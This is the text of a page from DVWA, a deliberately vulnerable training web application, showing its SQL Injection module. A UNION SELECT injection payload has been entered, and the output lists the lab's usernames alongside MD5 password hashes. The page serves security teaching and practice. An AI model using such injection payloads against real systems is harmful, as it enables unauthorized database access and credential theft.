 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users;-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users;-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users;-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users;-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users;-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information